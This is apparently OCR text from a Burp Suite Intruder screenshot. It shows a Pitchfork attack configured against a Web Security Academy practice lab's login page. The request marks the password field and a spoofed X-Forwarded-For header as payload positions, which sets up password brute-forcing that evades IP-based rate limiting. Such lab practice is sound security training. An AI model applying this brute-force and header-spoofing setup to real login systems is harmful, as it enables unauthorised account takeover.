 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Target Proxy Dashboard Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
3 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a59006304945fa9800b7b5900810078.web-security-academy.net Update Host header to match target Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a59006304945fa9800b7b5900810078.web-security-academy.net
3 Cookie: session=JigadrNHeASFlyFMm3Xh7cEhWkEdIfhG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0a59006304945fa9800b7b5900810078.web-security-academy.net
11 Referer: https://0a59006304945fa9800b7b5900810078.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 X-Forwarded-For : 1.1.1.§1§
19
20 username=admin&password=§344333§
? Search... 0 matches Clear
2 payload positions Length: 850